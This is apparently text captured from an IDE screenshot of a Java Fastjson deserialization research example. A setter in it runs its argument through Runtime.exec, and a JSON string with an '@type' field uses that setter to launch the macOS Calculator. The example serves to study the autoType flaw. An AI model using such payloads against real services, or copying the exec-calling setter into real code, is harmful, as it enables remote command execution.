 15 > public void get_name() { System.out.println("getName执行"); }
5 1
16
no usages
17 public void set_name(String cmd) throws Exception{
18 Runtime.getRuntime().exec(cmd);
19 }
20 }
21
22 public class Test {
23 public static void main(String[] args) { args: []
24 String pstr = "{\"@type\":\"FastjsonResearch.Person2\",\"_name\":\"/System/Applications/Calculator
.app/Contents/MacOS/Calculator\"}"; pstr: "{"@type":"FastjsonResearch.Person2","_name":"/System/Applica
Person2 p = JSON.parseObject(pstr, Person2.class); pstr: "{"@type":"FastjsonResearch.Person2","_name":"/
26 }
27 }
28